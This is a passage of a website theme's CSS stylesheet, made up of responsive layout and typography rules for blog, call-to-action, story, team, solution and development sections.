    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v3 .line {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v3 .line {
    padding-top: 50px;
    padding-bottom: 30px;
  }
}
.blog-v3 .blog__item-3 {
  margin-bottom: 80px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .blog-v3 .blog__item-3 {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .blog-v3 .blog__item-3 {
    margin-bottom: 50px;
  }
}

.img-box {
  position: relative;
  width: 100%;
  height: 500px;
  overflow: hidden;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .img-box {
    height: 425px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .img-box {
    height: 340px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .img-box {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .img-box {
    height: auto;
  }
}
.img-box img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background-size: cover;
}
@media (max-width: 1023px) {
  .img-box img {
    position: unset;
    width: 100%;
    height: auto;
  }
}
.img-box img:nth-child(1) {
  -webkit-transform: translatex(50%) scalex(2);
          transform: translatex(50%) scalex(2);
  opacity: 0;
  -webkit-filter: blur(10px);
          filter: blur(10px);
}
@media (max-width: 1023px) {
  .img-box img:nth-child(1) {
    display: none;
  }
}
.img-box:hover img:nth-child(2) {
  -webkit-transform: translatex(-50%) scalex(2);
          transform: translatex(-50%) scalex(2);
  opacity: 0;
  -webkit-filter: blur(10px);
          filter: blur(10px);
}
@media (max-width: 1023px) {
  .img-box:hover img:nth-child(2) {
    opacity: 1;
  }
}
.img-box:hover img:nth-child(1) {
  -webkit-transform: translatex(0) scalex(1);
          transform: translatex(0) scalex(1);
  opacity: 1;
  -webkit-filter: blur(0);
          filter: blur(0);
}

.row.reset-grid {
  --bs-gutter-x: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .row.reset-grid {
    --bs-gutter-x: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row.reset-grid {
    --bs-gutter-x: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row.reset-grid {
    --bs-gutter-x: 20px;
  }
}

/*----------------------------------------*/
/*  25. CTA CSS START
/*----------------------------------------*/
.cta__area {
  overflow: hidden;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__area-2 .pb-120 {
    padding-bottom: 126px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__area-2 .pb-120 {
    padding-bottom: 115px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__area-2 .pb-120 {
    padding-bottom: 70px;
  }
}
.cta__area-2 .wc-btn-pink {
  color: var(--black-3);
}
.cta__area-2 .wc-btn-pink:hover {
  color: var(--black-2);
}
.cta__area-3 {
  background-color: #fde7d5;
}
@media only screen and (min-width: 1920px) {
  .cta__area-3 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .cta__area-3 {
    padding-top: 20px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__area-3 .pt-150 {
    padding-top: 125px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__area-3 {
    background-color: var(--white);
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__area-3 {
    background-color: var(--white);
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__area-3 {
    background-color: var(--white);
    padding-bottom: 10px;
  }
}
.cta__content {
  width: 70%;
  margin: 0 auto;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__content {
    width: 80%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .cta__content {
    width: 100%;
  }
}
.cta__content #btn_wrapper {
  margin: 0 auto;
}
.cta__content-2, .cta__content-3 {
  width: 80%;
  margin: 0 auto;
  text-align: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content-2, .cta__content-3 {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .cta__content-2, .cta__content-3 {
    width: 100%;
  }
}
.cta__content-2 #btn_wrapper, .cta__content-3 #btn_wrapper {
  position: relative;
  z-index: 1;
  width: 350px;
  height: 350px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__content-2 #btn_wrapper, .cta__content-3 #btn_wrapper {
    width: 260px;
    height: 260px;
  }
}
@media (max-width: 1200px) {
  .cta__content-2 #btn_wrapper, .cta__content-3 #btn_wrapper {
    width: 200px;
    height: 200px;
  }
}
.cta__content-2 #btn_wrapper .btn-item, .cta__content-3 #btn_wrapper .btn-item {
  top: 25px;
}
@media only screen and (max-width: 767px) {
  .cta__content-2 #btn_wrapper .btn-item, .cta__content-3 #btn_wrapper .btn-item {
    top: 0;
  }
}
.cta__content-2 a, .cta__content-3 a {
  width: 300px;
  height: 300px;
  font-size: 24px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__content-2 a, .cta__content-3 a {
    width: 220px;
    height: 220px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__content-2 a, .cta__content-3 a {
    width: 200px;
    height: 200px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content-2 a, .cta__content-3 a {
    width: 200px;
    height: 200px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__content-2 a, .cta__content-3 a {
    width: 200px;
    height: 200px;
    font-size: 20px;
  }
}
.cta__content-2 a:hover span, .cta__content-3 a:hover span {
  width: 800px;
  height: 800px;
}
.cta__content-2 a i, .cta__content-3 a i {
  font-size: 30px;
  -webkit-transform: rotate(0);
          transform: rotate(0);
  padding-left: 20px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .cta__content-3 a {
    width: 220px;
    height: 220px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__content-3 #btn_wrapper .btn-item {
    top: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__content-3 #btn_wrapper .btn-item {
    top: 0;
  }
}
.cta__content-3 a {
  border-color: var(--black-2);
}
.cta__sub-title {
  font-weight: 400;
  font-size: 14px;
  line-height: 1.3;
  text-transform: uppercase;
  color: var(--black-3);
  border: 1px solid var(--gray);
  display: inline-block;
  padding: 5px 17px;
  border-radius: 30px;
  margin-bottom: 10px;
}
.cta__sub-title-2 {
  font-weight: 300;
  font-size: 28px;
  line-height: 1.3;
  color: var(--black-2);
  padding-bottom: 25px;
}
.cta__title {
  font-weight: 600;
  font-size: 70px;
  line-height: 1;
  color: var(--black-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__title {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__title {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__title {
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__title {
    font-size: 28px;
    padding-bottom: 40px;
  }
}
.cta__title-2 {
  font-weight: 300;
  font-size: 100px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 60px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .cta__title-2 {
    font-size: 75px;
    padding-bottom: 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .cta__title-2 {
    font-size: 70px;
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .cta__title-2 {
    font-size: 60px;
    padding-bottom: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .cta__title-2 {
    font-size: 48px;
  }
}

/*----------------------------------------*/
/*  26. STORY CSS START
/*----------------------------------------*/
.story__area {
  overflow: hidden;
}
.story__area .sec-title-wrapper {
  padding-bottom: 40px;
}
.story__area .from-text {
  position: absolute;
  top: -140px;
  right: -220px;
  width: 160px;
  height: 90px;
  background-color: var(--primary);
  padding: 20px 30px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.1;
  color: var(--black-2);
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .story__area .from-text {
    right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .story__area .from-text {
    right: 0;
    top: -89px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .story__area .from-text {
    right: -20px;
    top: -80px;
  }
}
@media only screen and (max-width: 767px) {
  .story__area .from-text {
    width: 120px;
    right: 0;
    top: -60px;
  }
}
.story__area .from-text span {
  display: block;
  font-size: 36px;
  font-weight: 500;
}
@media only screen and (max-width: 767px) {
  .story__area .from-text span {
    font-size: 30px;
  }
}
.story__text p {
  font-weight: 400;
  font-size: 20px;
  line-height: 1.5;
  color: var(--black-3);
  padding-bottom: 20px;
  letter-spacing: 1px;
}
@media (max-height: 1365px) {
  .story__text p {
    padding-top: 30px;
    padding-bottom: 0;
  }
}
.story__img-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 700px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .story__img-wrapper {
    height: 650px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .story__img-wrapper {
    height: 580px;
  }
}
@media (max-width: 1200px) {
  .story__img-wrapper {
    height: 100%;
  }
}
.story__img-wrapper img {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  margin-bottom: 30px;
  max-width: 100%;
}
@media only screen and (max-width: 767px) {
  .story__img-wrapper img {
    margin-bottom: 20px;
    width: 100%;
  }
}

/*----------------------------------------*/
/*  27. TEAM CSS START
/*----------------------------------------*/
.team__area {
  background-color: var(--black-2);
  overflow: hidden;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__area {
    padding-left: 62px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__area {
    padding-left: 62px;
  }
}
.team__area .sec-title {
  color: var(--white);
}
.team__area .sec-title-wrapper {
  text-align: center;
  padding-bottom: 60px;
}
.team__area .sec-sub-title {
  color: var(--white);
}
.team__area-6 {
  background-image: url(../imgs/bg/shape.png);
  background-repeat: no-repeat;
  background-position: 100px 180px;
  overflow: hidden;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__area-6 {
    background-position: 0 180px;
    padding-left: 62px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__area-6 {
    background-position: 0 180px;
    padding-left: 62px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__area-6 {
    background-position: 0 180px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__area-6 .line {
    padding-top: 150px;
  }
}
.team__area-6 .sec-title {
  line-height: 0.9;
  font-size: 120px;
  padding-bottom: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__area-6 .sec-title {
    font-size: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__area-6 .sec-title {
    font-size: 72px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__area-6 .sec-title {
    font-size: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .team__area-6 .sec-title {
    font-size: 48px;
    padding-top: 90px;
  }
}
.team__area-6 .sec-title-wrapper {
  max-width: 520px;
  padding-bottom: 60px;
}
.team__area-6 .sec-title-wrapper p {
  font-size: 18px;
  line-height: 1.4;
}
@media only screen and (min-width: 1920px) {
  .team__slider {
    margin-left: 100px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__slider {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .team__slide {
    padding: 0 20px;
  }
}
.team__slide:nth-child(even) {
  padding-top: 100px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__slide:nth-child(even) {
    padding-top: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__slide:nth-child(even) {
    padding-top: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .team__slide:nth-child(even) {
    padding-top: 0;
  }
}
.team__slide img {
  width: 100%;
}
.team__member-name, .team__member-name-6 {
  font-weight: 500;
  font-size: 24px;
  line-height: 1.3;
  color: var(--white);
  padding-top: 20px;
}
.team__member-name-6 {
  color: var(--black-2);
}
.team__member-name-7 {
  font-weight: 500;
  font-size: 80px;
  line-height: 1;
  color: var(--black-2);
  padding-bottom: 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__member-name-7 {
    font-size: 60px;
    padding-bottom: 20px;
  }
  .team__member-name-7 br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__member-name-7 {
    font-size: 60px;
    padding-bottom: 20px;
  }
  .team__member-name-7 br {
    display: none;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__member-name-7 {
    font-size: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__member-name-7 {
    font-size: 48px;
  }
  .team__member-name-7 br {
    display: none;
  }
}
@media only screen and (max-width: 767px) {
  .team__member-name-7 {
    font-size: 36px;
    padding-bottom: 20px;
  }
}
.team__member-role, .team__member-role-6 {
  font-weight: 400;
  font-size: 16px;
  line-height: 1.3;
  color: var(--gray-2);
}
.team__member-role-6 {
  color: var(--black-3);
}
.team__member-role-7 {
  font-weight: 400;
  font-size: 24px;
  line-height: 1;
  color: var(--black-3);
  font-style: italic;
  padding-bottom: 15px;
  margin-bottom: 40px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__member-role-7 {
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__member-role-7 {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .team__member-role-7 {
    font-size: 18px;
  }
}
.team__member-role-7::after {
  position: absolute;
  content: "";
  width: 150px;
  height: 1px;
  left: 0;
  bottom: 0;
  background-color: var(--black-2);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__member-role-7::after {
    left: calc(50% - 75px);
  }
}
@media only screen and (max-width: 767px) {
  .team__member-role-7::after {
    left: calc(50% - 75px);
  }
}
.team__member-role-7 span {
  color: var(--black-2);
  font-weight: 500;
}
.team__join-btn {
  background-color: var(--black-2);
  padding: 300px 0;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__join-btn {
    padding: 200px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__join-btn {
    padding: 100px 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__join-btn {
    padding: 90px 0;
  }
}
@media only screen and (max-width: 767px) {
  .team__join-btn {
    padding: 60px 0;
  }
}
.team__join-btn #btn_wrapper {
  width: 360px;
  height: 360px;
  margin: 0 auto;
}
.team__join-btn a {
  position: relative;
  color: var(--gray-2);
  font-size: 20px;
  width: 342px;
  height: 342px;
  margin: 0 auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__join-btn a {
    width: 300px;
    height: 300px;
    padding: 60px;
  }
}
@media only screen and (max-width: 767px) {
  .team__join-btn a {
    width: 220px;
    height: 220px;
    padding: 35px;
  }
}
.team__join-btn a:hover span {
  width: 800px;
  height: 800px;
}
.team__join-btn a i {
  position: absolute;
  right: 130px;
  top: 150px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__join-btn a i {
    top: 130px;
    right: 88px;
  }
}
@media only screen and (max-width: 767px) {
  .team__join-btn a i {
    right: 50px;
    top: 90px;
  }
}
.team__btm {
  overflow: hidden;
}
.team__btm .sec-title-wrapper {
  padding-left: 48%;
  background-image: url(../imgs/bg/snake.png);
  background-repeat: no-repeat;
  background-position: 1px -150px;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__btm .sec-title-wrapper {
    background-size: 42%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__btm .sec-title-wrapper {
    background-size: 400px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__btm .sec-title-wrapper {
    padding-left: 30%;
    background-size: 200px;
    background-position: 1px -50px;
  }
}
@media only screen and (max-width: 767px) {
  .team__btm .sec-title-wrapper {
    background-size: 0px;
    padding-left: 0;
    padding-bottom: 0;
  }
}
.team__btm p {
  font-size: 22px;
  padding-top: 30px;
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__btm p {
    font-size: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__btm p {
    font-size: 18px;
  }
}
@media only screen and (max-width: 767px) {
  .team__btm p {
    font-size: 18px;
  }
}
.team__detail {
  overflow: hidden;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__detail .pb-140 {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__detail .pb-140 {
    padding-bottom: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__detail {
    padding-top: 90px;
    position: relative;
  }
  .team__detail .pb-140 {
    padding-bottom: 10px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__detail {
    text-align: center;
  }
  .team__detail .pb-140 {
    padding-bottom: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .team__detail {
    text-align: center;
  }
  .team__detail .pb-140 {
    padding-bottom: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__detail .pt-120 {
    padding-top: 60px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__detail .pt-120 {
    padding-top: 10px;
  }
}
.team__detail p {
  font-size: 18px;
  line-height: 1.4;
  padding-bottom: 20px;
}
.team__detail .work-title {
  font-weight: 400;
  font-size: 18px;
  line-height: 1.5;
  color: var(--black-2);
  padding-bottom: 20px;
}
.team__detail-page {
  position: relative;
}
.team__member-img {
  overflow: hidden;
  position: absolute;
  width: 770px;
  height: 100vh;
  left: -192px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__member-img {
    left: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__member-img {
    left: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__member-img {
    position: unset;
    width: 100%;
    height: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__member-img {
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
    z-index: 1;
    margin-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .team__member-img {
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
    z-index: 1;
    margin-top: 150px;
  }
}
.team__member-img img {
  position: absolute;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 102%;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .team__member-img img {
    left: 0;
    max-width: 80%;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .team__member-img img {
    left: 0;
    max-width: 70%;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .team__member-img img {
    position: unset;
    max-width: 100%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .team__member-img img {
    position: unset;
    max-width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .team__member-img img {
    position: unset;
    max-width: 100%;
  }
}
.team__member-work {
  padding-top: 40px;
}
.team__member-work li {
  display: inline-block;
  padding-right: 10px;
}
.team__member-work li a {
  display: block;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.5;
  color: var(--black-2);
  padding: 5px 12px;
  border: 1px solid var(--white-4);
  border-radius: 30px;
  -webkit-transition: all 0.3;
  transition: all 0.3;
}
.team__member-work li a:hover {
  background-color: var(--black-2);
  color: var(--white);
}
.team__member-social {
  padding-top: 40px;
}
.team__member-social li {
  display: inline-block;
  padding-right: 15px;
}
.team__member-social li a {
  font-size: 18px;
  color: var(--gray-15);
}
.team__member-social li a:hover {
  color: var(--black-2);
}

/*----------------------------------------*/
/*  28. SOLUTION CSS START
/*----------------------------------------*/
.solution__area {
  padding-left: 100px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__area {
    padding-left: 10px;
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__area {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 90px;
  }
}
.solution__wrapper {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1.3fr 1.7fr 1fr;
  grid-template-columns: 1.3fr 1.7fr 1fr;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__wrapper {
    -ms-grid-columns: (1fr)[12];
    grid-template-columns: repeat(12, 1fr);
  }
}
@media only screen and (max-width: 767px) {
  .solution__wrapper {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__left {
    -ms-grid-column: 1;
    -ms-grid-column-span: 6;
    grid-column: 1/7;
  }
}
.solution__mid {
  padding-left: 80px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__mid {
    padding-left: 50px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__mid {
    padding-left: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__mid {
    padding-left: 0;
    grid-column: 7/-1;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}
@media only screen and (max-width: 767px) {
  .solution__mid {
    padding-left: 0;
    -ms-grid-row: 1;
    grid-row: 1;
  }
}
.solution__mid p {
  max-width: 580px;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-3);
  padding-left: 190px;
  position: relative;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__mid p {
    padding-left: 110px;
    max-width: 480px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__mid p {
    padding-left: 80px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__mid p {
    padding-left: 50px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__mid p {
    padding-left: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__mid p {
    padding-left: 80px;
    padding-bottom: 50px;
  }
}
.solution__mid p::before {
  position: absolute;
  content: "";
  width: 140px;
  height: 1px;
  left: 0;
  top: 10px;
  background-color: var(--black-2);
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__mid p::before {
    width: 100px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__mid p::before {
    width: 70px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__mid p::before {
    width: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__mid p::before {
    width: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__mid p::before {
    width: 70px;
  }
}
.solution__right {
  padding-top: 260px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__right {
    padding-top: 0;
    grid-column: 1/-1;
    -ms-grid-row: 2;
    grid-row: 2;
    padding-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__right {
    padding-top: 60px;
  }
}
.solution__title {
  font-weight: 600;
  font-size: 130px;
  line-height: 1;
  color: var(--black-2);
  padding-top: 280px;
  padding-bottom: 20px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__title {
    font-size: 100px;
    padding-top: 200px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__title {
    padding-top: 80px;
    font-size: 90px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__title {
    padding-top: 80px;
    font-size: 72px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__title {
    padding-top: 60px;
    font-size: 60px;
  }
  
}
@media only screen and (max-width: 767px) {
  .solution__title {
    padding-top: 30px;
    font-size: 36px;
  }
}
.solution__img-1 {
  display: inline-block;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__img-1 {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__img-1 img {
    max-width: 400px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__img-1 img {
    max-width: 300px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__img-1 img {
    max-width: 240px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__img-1 img {
    max-width: 260px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__img-1 img {
    max-width: 300px;
  }
}
.solution__img-1::after {
  position: absolute;
  content: "";
  width: 100%;
  height: calc(100% + 10px);
  left: 40px;
  top: 0;
  border: 1px solid var(--white-6);
  border-radius: 0 0 290px 230px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .solution__img-1::after {
    left: 20px;
  }
}
.solution__img-2 {
  position: relative;
  float: right;
  margin-top: 60px;
}
.solution__img-2::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  right: 30px;
  top: 0;
  border: 1px solid var(--white-6);
  border-radius: 200px;
  z-index: -1;
}
.solution__img-3 {
  position: relative;
  float: right;
  margin-top: 60px;
}
@media only screen and (min-width: 1400px) and (max-width: 1919px) {
  .solution__img-3 img {
    max-width: 360px;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .solution__img-3 img {
    max-width: 300px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .solution__img-3 img {
    max-width: 220px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .solution__img-3 img {
    max-width: 260px;
  }
}
@media only screen and (max-width: 767px) {
  .solution__img-3 img {
    max-width: 300px;
  }
}
.solution__img-3::after {
  position: absolute;
  content: "";
  width: calc(100% + 20px);
  height: 100%;
  right: 0;
  top: -30px;
  border: 1px solid var(--white-6);
  border-radius: 280px 0 0 200px;
  z-index: -1;
}
@media only screen and (max-width: 767px) {
  .solution__btm {
    padding-top: 40px;
  }
}
.solution__btm ul {
  text-align: right;
}
.solution__btm li {
  display: inline;
  font-weight: 400;
  font-size: 18px;
  line-height: 1.4;
  color: var(--black-2);
  padding-right: 40px;
  position: relative;
}
.solution__btm li:last-child {
  padding-right: 0;
}
@media only screen and (max-width: 767px) {
  .solution__btm li {
    padding-right: 30px;
  }
}
.solution__btm li::after {
  position: absolute;
  content: "";
  width: 5px;
  height: 5px;
  left: -20px;
  top: 12px;
  background-color: var(--black-2);
}
.solution__btm li:first-child::after {
  position: unset;
}
.solution__shape img {
  position: absolute;
}
.solution__shape .shape-1 {
  left: 80%;
  top: 25%;
}
.solution__shape .shape-2 {
  left: 10%;
  top: 75%;
}
.solution__shape .shape-3 {
  left: 33%;
  top: 45%;
}
.solution__shape .shape-4 {
  left: 72%;
  top: 70%;
}
.solution__shape .shape-5 {
  top: 42%;
  left: 68%;
  z-index: -1;
}

/*----------------------------------------*/
/*  29. DEVELOPMENT CSS START
/*----------------------------------------*/
.development__area {
  overflow: hidden;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .development__area .pt-130 {
    padding-top: 150px;
  }
}
@media only screen and (max-width: 767px) {
  .development__area .pt-130 {
    padding-top: 120px;
  }
}
@media only screen and (max-width: 767px) {
  .development__area .pb-150 {
    padding-bottom: 40px;
  }
}
.development__content {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr 80px 1fr;
  grid-template-columns: 1fr 1fr;
  grid-gap: 80px;
  padding-bottom: 35px;
  margin-bottom: 30px;
  border-bottom: 1px solid var(--black-3);
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .development__content {
    grid-gap: 40px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .development__content {
    grid-gap: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .development__content {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .development__content {
    padding-top: 30px;
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    grid-gap: 30px;
  }
}
.development__content p {
  font-size: 18px;
  line-height: 1.4;
}
.development__wrapper {
  padding-bottom: 55px;
}
@media only screen and (max-width: 767px) {
  .development__wrapper {
    padding-bottom: 15px;
  }
}
.development__wrapper ul {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 240px auto;
  grid-template-columns: 240px auto;
  -ms-grid-columns: 310px auto;
  grid-template-columns: 310px auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .development__wrapper ul {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
  }
}
@media only screen and (max-width: 767px) {
  .development__wrapper ul {
    -ms-grid-columns: 1fr;
    grid-template-columns: 1fr;
    padding-bottom: 20px;
